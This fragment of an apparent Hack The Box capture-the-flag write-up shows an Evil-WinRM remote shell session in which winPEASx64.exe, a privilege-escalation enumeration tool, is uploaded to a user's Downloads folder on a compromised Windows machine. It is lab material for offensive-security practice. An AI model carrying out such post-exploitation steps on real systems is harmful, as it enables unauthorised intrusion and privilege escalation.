 *Evil-WinRM* PS C:\Users\steph.cooper\Downloads> ls
*Evil-WinRM* PS C:\Users\steph.cooper\Downloads> upload winPEASx64.exe
Info: Uploading /home/kali/Desktop/CTF/HTB/puppy/06_10_2025/winPEASx64.exe to C:\Users\steph.cooper\Dow
nloads\winPEASx64.exe
Data: 13555712 bytes of 13555712 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\steph.cooper\Downloads> ls
Directory: C:\Users\steph.cooper\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/5/2025 11:59 PM 10166784 winPEASx64.exe